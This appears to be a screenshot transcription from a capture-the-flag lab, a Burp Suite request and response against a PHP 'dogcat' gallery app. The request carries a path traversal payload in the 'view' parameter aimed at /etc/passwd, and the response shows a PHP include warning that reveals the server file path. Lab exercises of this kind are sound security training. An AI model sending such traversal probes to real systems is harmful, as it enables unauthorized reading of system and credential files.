 Request
Pretty Raw Hex \n ≡
1 GET /?view=dog/../../etc/passwd HTTP/1.1
2 Host: 10.10.123.178
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.123.178/?view=cat
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
17
18 <body>
19 <h1>
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!<br />
26 <b>
Warning
</b>
: include(dog/../../etc/passwd.php): failed to open stream: No such file or directory in <b>
/var/www/html/index.php
</b>